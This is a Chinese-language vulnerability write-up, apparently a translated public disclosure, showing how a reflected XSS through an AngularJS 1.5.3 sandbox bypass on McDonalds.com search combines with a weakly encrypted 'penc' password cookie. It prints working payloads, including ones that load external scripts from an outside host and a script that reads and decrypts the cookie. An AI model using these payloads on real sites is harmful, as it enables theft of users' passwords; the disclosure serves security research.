共计 2374 个字符,预计需要花费 6 分钟才能阅读完成。

| 导读 | 本文讲述了利用不安全的加密存储(Insecure_Cryptographic_Storage)漏洞和服务端反射型 XSS 漏洞,实现对麦当劳网站(McDonalds.com)注册用户的密码窃取,进一步测试,还可能获取到网站注册用户的更多信息。 |



麦当劳网站 McDonalds.com 设置有一个搜索页面,该页面存在 XSS 反射型漏洞,可以返回搜索参数值,假设搜索参数 q 为 ***********-test-reflected-test-***********,对应链接:

https://www.mcdonalds.com/us/en-us/search-results.html?q=***********-test-reflected-test-***********

则执行效果如下:



麦当劳网站采用 AngularJS 框架,所以可以使用特殊字符在搜索区域进行返回值尝试。通过更改搜索参数 q 为 {{$id}} 之后,发现返回值对应 AngularJS 范围内的对应 ID 数字 9:

Link used: https://www.mcdonalds.com/us/en-us/search-results.html?q={{$id}}

AngularJS 是一个流行的 JavaScript 框架,通过这个框架可以把表达式放在花括号中嵌入到页面中。例如,表达式 1 +2={{1+2}}将会得到 1 +2=3。其中括号中的表达式被执行了,这就意味着,如果服务端允许用户输入的参数中带有花括号,我们就可以用 Angular 表达式来进行 xss 攻击。

由于 AngularJS 工作在沙箱模式,所以使用参数 {{alert(1)}} 无任何返回信息,但这并不代表 AngularJS 沙箱没有漏洞。在 AngularJS1.6 版本中,由于沙箱机制不能很好地起到安全防护目的,已经被从源码中移除。而 PortSwigger 还对 AngularJS 的各版本沙箱进行了绕过测试,并给出了相应绕过执行命令。

在这里,我们来看看 McDonalds.com 使用的 AngularJS 版本,通过在浏览器控制端输入 angular.version 命令:

![]()



可以发现 AngularJS 为 1.5.3 版本,参照 PortSwigger 的测试,我们选用

{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(1)');}}



作为搜索参数,很惊喜,返回值如下:



这就意味着,我们可以利用绕过命令,对网站加载外部 JS 脚本文件,如构造如下命令:

{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=$.getScript(`https://finnwea.com/snippets/external-alert.js`)');}}`

在内容安全策略(Content-Security-Policy)的提示下,第三方脚本文件被成功加载。





除此之外,我在麦当劳网站的注册页面发现了复选框“Remember my password”,通常来说,这只有在用户登录页面才存在,有点奇怪:



在该页面的源代码页面,包含了各种 passowrd 字段内容,甚至存在一个有趣的密码解密函数:



最危险的是, 利用该解密函数代码竟然可以实现对客户端或双向加密存储的密码破解。尝试对发现的被存储 Cookie 值 penc 进行解密,竟然成功了!

而且,经分析发现,Cookie 值 penc 的存储期限是大大的一年!LOL!

![]()



另外,以下的源码分析显示,麦当劳网站使用了 Javascript 的 CryptoJS 加密库进行信息加密,加密方式为 3DES,其中加密参数 key 和 iv 都为通用,这意味着只需要获取到 cookie 值就能对密码解密:

由于 AngularJS 沙箱绕过方法只对 charAt 的 join 方法(charAt=[].join;$eval(‘x=alert(1)’))有效,所以即使我曾尝试在搜索区域构造其它恶意命令对 cookie 信息进行解密,但最终总是因为 getCookie 失败而无效。只有当 charAt(0) 不为空时,getCookie 才有返回值:

最后,我写了一段调用麦当劳网站首页框架进行 cookie 窃取的脚本,为了避免脚本因 AngularJS 沙箱被绕过而被反复执行,所以,我用 window.xssIsExecuted 对其进行了显示控制,如下:

| if (!window.xssIsExecuted) { | |

| window.xssIsExecuted = true; | |

| var iframe = $('网址'>'); $('body').append(iframe); iframe.on('load', function() {var penc = iframe[0].contentWindow.getCookie('penc'); alert(iframe[0].contentWindow.decrypt(penc)); }); } |

最终,配合以下 AngularJS 沙箱绕过命令,可以成功从 cookie 信息中对密码解密!

{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=$.getScript(`https://finnwea.com/snippets/mcdonalds-password-stealer.js`)');}}

遗憾的是,我曾多次与麦当劳官方就此问题进行联系,但是他们竟然都不回应!@#%¥&!,所以我选择把此漏洞公开。